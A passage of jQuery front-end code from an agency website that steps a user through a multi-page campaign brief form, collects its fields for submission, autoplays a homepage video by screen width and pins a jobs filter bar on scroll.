			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*15}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_15b');
			jQuery('.herehabl1b').addClass('active_habl_st_16b');
		}
	});
	jQuery('.herehablstbtn0k15breg14').click(function(){
		if(('.herehablst15inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*13}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_15b');
			jQuery('.herehabl1b').addClass('active_habl_st_14b');
		}
	});
	jQuery('.herehablstbtn0k16b').click(function(){
		if(('.herehablst16inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*16}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_16b');
			jQuery('.herehabl1b').addClass('active_habl_st_17b');
		}
	});
	jQuery('.herehablstbtn0k16breg15').click(function(){
		if(('.herehablst16inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*14}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_16b');
			jQuery('.herehabl1b').addClass('active_habl_st_15b');
		}
	});
	jQuery('.herehablstbtn0k17b').click(function(){
		if(('.herehablst17inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*17}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_17b');
			jQuery('.herehabl1b').addClass('active_habl_st_18b');
		}
	});
	jQuery('.herehablstbtn0k17breg16').click(function(){
		if(('.herehablst17inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*15}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_17b');
			jQuery('.herehabl1b').addClass('active_habl_st_16b');
		}
	});
	jQuery('.herehablstbtn0k18b').click(function(){
		if(('.herehablst18inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*18}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_18b');
			jQuery('.herehabl1b').addClass('active_habl_st_19b');
		}
	});
	jQuery('.herehablstbtn0k18breg17').click(function(){
		if(('.herehablst18inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*16}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_18b');
			jQuery('.herehabl1b').addClass('active_habl_st_17b');
		}
	});
	jQuery('.herehablstbtn0k19b').click(function(){
		if(('.herehablst19inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*19}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_19b');
			jQuery('.herehabl1b').addClass('active_habl_st_20b');
		}
	});
	jQuery('.herehablstbtn0k19breg18').click(function(){
		if(('.herehablst19inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*17}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_19b');
			jQuery('.herehabl1b').addClass('active_habl_st_18b');
		}
	});
	jQuery('.herehablstbtn0k20b').click(function(){
		if(('.herehablst20inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*20}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_20b');
			jQuery('.herehabl1b').addClass('active_habl_st_21b');
		}
	});
	jQuery('.herehablstbtn0k20breg19').click(function(){
		if(('.herehablst20inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*18}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_20b');
			jQuery('.herehabl1b').addClass('active_habl_st_19b');
		}
	});
	jQuery('.herehablstbtn0k21b').click(function(){
		if(('.herehablst21inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*21}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_21b');
			jQuery('.herehabl1b').addClass('active_habl_st_22b');
		}
	});
	jQuery('.herehablstbtn0k21breg20').click(function(){
		if(('.herehablst21inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*19}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_21b');
			jQuery('.herehabl1b').addClass('active_habl_st_20b');
		}
	});
	jQuery('.herehablstbtn0k22b').click(function(){
		if(('.herehablst22inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*22}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_22b');
			jQuery('.herehabl1b').addClass('active_habl_st_23b');
		}
	});
	jQuery('.herehablstbtn0k22breg21').click(function(){
		if(('.herehablst22inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*20}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_22b');
			jQuery('.herehabl1b').addClass('active_habl_st_21b');
		}
	});
	jQuery('.herehablstbtn0k23b').click(function(){
		if(('.herehablst23inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*23}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_23b');
			jQuery('.herehabl1b').addClass('active_habl_st_24b');
		}
	});
	jQuery('.herehablstbtn0k23breg22').click(function(){
		if(('.herehablst23inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*21}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_23b');
			jQuery('.herehabl1b').addClass('active_habl_st_22b');
		}
	});
	jQuery('.herehablstbtn0k24breg23').click(function(){
		if(('.herehablst24inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*22}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_24b');
			jQuery('.herehabl1b').addClass('active_habl_st_23b');
		}
	});

	
	
	
	
	jQuery('.herehablst1inputb').keyup(function(){
		if(jQuery('.herehablst1inputb').val()!==''){
		   	jQuery('.herehablstbtn0k1b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k1b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst2inputb').keyup(function(){
		if(jQuery('.herehablst2inputb').val()!==''){
		   	jQuery('.herehablstbtn0k2b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k2b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst3inputb').keyup(function(){
		if(jQuery('.herehablst3inputb').val()!==''){
		   	jQuery('.herehablstbtn0k3b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k3b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst4inputb').keyup(function(){
		if(jQuery('.herehablst4inputb').val()!==''){
		   	jQuery('.herehablstbtn0k4b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k4b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst5inputb').keyup(function(){
		if(jQuery('.herehablst5inputb').val()!==''){
		   	jQuery('.herehablstbtn0k5b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k5b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst6inputb').keyup(function(){
		if(jQuery('.herehablst6inputb').val()!==''){
		   	jQuery('.herehablstbtn0k6b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k6b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst7inputb').keyup(function(){
		if(jQuery('.herehablst7inputb').val()!==''){
		   	jQuery('.herehablstbtn0k7b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k7b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst8inputb').keyup(function(){
		if(jQuery('.herehablst8inputb').val()!==''){
		   	jQuery('.herehablstbtn0k8b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k8b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst9inputb').keyup(function(){
		if(jQuery('.herehablst9inputb').val()!==''){
		   	jQuery('.herehablstbtn0k9b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k9b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst10inputb').keyup(function(){
		if(jQuery('.herehablst10inputb').val()!==''){
		   	jQuery('.herehablstbtn0k10b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k10b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst11inputb').keyup(function(){
		if(jQuery('.herehablst11inputb').val()!==''){
		   	jQuery('.herehablstbtn0k11b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k11b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst12inputb').keyup(function(){
		if(jQuery('.herehablst12inputb').val()!==''){
		   	jQuery('.herehablstbtn0k12b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k12b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst13inputb').keyup(function(){
		if(jQuery('.herehablst13inputb').val()!==''){
		   	jQuery('.herehablstbtn0k13b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k13b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst14inputb').keyup(function(){
		if(jQuery('.herehablst14inputb').val()!==''){
		   	jQuery('.herehablstbtn0k14b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k14b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst15inputb').keyup(function(){
		if(jQuery('.herehablst15inputb').val()!==''){
		   	jQuery('.herehablstbtn0k15b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k15b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst16inputb').keyup(function(){
		if(jQuery('.herehablst16inputb').val()!==''){
		   	jQuery('.herehablstbtn0k16b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k16b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst17inputb').keyup(function(){
		if(jQuery('.herehablst17inputb').val()!==''){
		   	jQuery('.herehablstbtn0k17b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k17b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst18inputb').keyup(function(){
		if(jQuery('.herehablst18inputb').val()!==''){
		   	jQuery('.herehablstbtn0k18b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k18b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst19inputb').keyup(function(){
		if(jQuery('.herehablst19inputb').val()!==''){
		   	jQuery('.herehablstbtn0k19b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k19b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst20inputb').keyup(function(){
		if(jQuery('.herehablst20inputb').val()!==''){
		   	jQuery('.herehablstbtn0k20b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k20b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst21inputb').keyup(function(){
		if(jQuery('.herehablst21inputb').val()!==''){
		   	jQuery('.herehablstbtn0k21b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k21b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst22inputb').keyup(function(){
		if(jQuery('.herehablst22inputb').val()!==''){
		   	jQuery('.herehablstbtn0k22b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k22b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst23inputb').keyup(function(){
		if(jQuery('.herehablst23inputb').val()!==''){
		   	jQuery('.herehablstbtn0k23b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k23b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst24inputb').change(function(){
		if(jQuery('.herehablst24inputb').val()){
		   	jQuery('.herehablstbtn0k24b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k24b').css('visibility', 'hidden');
		}
	});
	
	
	
	/*jQuery(window).resize(function(){
		if(ventana_ancho>500){
         	location.reload();
		
     });*/
	
	
	jQuery('.herehablstbtn0k24b').click(function(s){
		s.preventDefault();
		var antecedentes =  escape(jQuery('.herehablst1inputb').val());
		var objetivo_campana =  escape(jQuery('.herehablst2inputb').val());
		var publico_obj_demo_geo =  escape(jQuery('.herehablst3inputb').val());
		var publico_obj_perfil_psico =  escape(jQuery('.herehablst4inputb').val());
		var principal_problema =  escape(jQuery('.herehablst5inputb').val());
		var principal_caracteristica =  escape(jQuery('.herehablst6inputb').val());
		var que_piensan_hoy =  escape(jQuery('.herehablst7inputb').val());
		var que_dicen_hoy_positivo =  escape(jQuery('.herehablst8inputb').val());
		var que_dicen_hoy_negativo =  escape(jQuery('.herehablst9inputb').val());
		var promesa_marca =  escape(jQuery('.herehablst10inputb').val());
		var respuesta_esperada_consumidor_piensa =  escape(jQuery('.herehablst11inputb').val());
		var respuesta_esperada_consumidor_hace =  escape(jQuery('.herehablst12inputb').val());
		var tono_comunicacion =  escape(jQuery('.herehablst13inputb').val());
		var piezas_a_entregar =  escape(jQuery('.herehablst14inputb').val());
		var dos =  escape(jQuery('.herehablst15inputb').val());
		var dont =  escape(jQuery('.herehablst16inputb').val());
		var competencia =  escape(jQuery('.herehablst17inputb').val());
		var que_hace_bien_la_competencia =  escape(jQuery('.herehablst18inputb').val());
		var medios_a_utilizar =  escape(jQuery('.herehablst19inputb').val());
		var redes_sociales =  escape(jQuery('.herehablst20inputb').val());
		var duracion =  escape(jQuery('.herehablst21inputb').val());
		var presupuesto =  escape(jQuery('.herehablst22inputb').val());
		var notas_adicionales =  escape(jQuery('.herehablst23inputb').val());
		var documentos_referenciales =  escape(jQuery('.herehablst24inputb').val());
		if(antecedentes!=='' && objetivo_campana!==''){
			jQuery('#brief_form').submit();
		}
	});
	
	// aquí termina brief de campaña
	
});
	
	
	jQuery( window ).load(function() {		  
		var ventana_ancho = $(window).width();

		var url = window.location.href;
		if(ventana_ancho>1024){
				if(url=="https://wom.ec/" || url=="http://wom.ec/" || url=="https://wom.ec" || url=="http://wom.ec"){
					var myVideo = $("#h_video").get(0); 
					myVideo.play(); 
			}
		}
		if(ventana_ancho<=1024 && ventana_ancho>500){
				if(url=="https://wom.ec/" || url=="http://wom.ec/" || url=="https://wom.ec" || url=="http://wom.ec"){
					var myVideo = $("#h_videot").get(0); 
					myVideo.play(); 
			}
		}
		if(ventana_ancho<=500){
				if(url=="https://wom.ec/" || url=="http://wom.ec/" || url=="https://wom.ec" || url=="http://wom.ec"){
					var myVideo = $("#h_videom").get(0); 
					myVideo.play();  
			}
		}
		
		

			var hyt = $('.imgconvideopordetras').height();
			$('.divconvideopordetras').height(hyt);
			
		
		
	});

	
	
	jQuery(document).on("scroll", function(){
		var url = window.location.href;
		if(url.includes("/trabajos")){
			//sacamos el desplazamiento actual de la página
			var desplazamientoActual = jQuery(document).scrollTop();

			//compruebo si debo mostrar el botón
			if(desplazamientoActual > 550){
				jQuery('.bar_jobs_type_selector').addClass('bar_jobs_type_selector_fixed');
				$(".bar_inter_jobs_type_selector").css('width', 'calc(100% - 55px)');
				var how_many_types = $(".bar_inter_jobs_type_selector > div").length;
				var width_for_type = ($(".bar_inter_jobs_type_selector").width()/how_many_types)-2;
				$(".jobs_type_selector").width(width_for_type);
				$(".menu_for_jobs_bar").css('display', 'block');
			}
			else{
				jQuery('.bar_jobs_type_selector').removeClass('bar_jobs_type_selector_fixed');
				$(".bar_inter_jobs_type_selector").css('width', 'calc(100%)');
				var how_many_types = $(".bar_inter_jobs_type_selector > div").length;
				var width_for_type = ($(".bar_inter_jobs_type_selector").width()/how_many_types)-2;
				$(".jobs_type_selector").width(width_for_type);
				$(".menu_for_jobs_bar").css('display', 'none');
			}
		}
	});
	
	
})(jQuery);

